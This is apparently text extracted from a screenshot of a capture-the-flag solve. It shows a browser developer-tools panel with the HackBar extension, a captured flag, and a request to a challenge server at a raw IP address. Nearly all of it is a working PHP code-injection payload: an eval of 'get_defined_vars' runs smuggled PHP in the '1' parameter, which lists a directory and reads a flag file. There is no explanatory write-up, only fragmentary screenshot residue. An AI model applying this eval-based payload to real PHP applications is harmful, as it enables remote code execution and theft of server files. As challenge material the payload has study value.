 .
..
html
flag_phpbyp4ss
flag{e86963ba34687d269b9faf526ce68cd7}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
Split URL
http://47.112.16.34:8075/
?1=$handler=opendir(%27../%27);while(($filename=readdir($handler))!==false)%20%20%20%20{echo%20$filename.%22%3Cbr/%3E%22;}readfile("../flag_phpbyp4ss");//
&code=print_r(eval(implode(reset(get_defined_vars()))));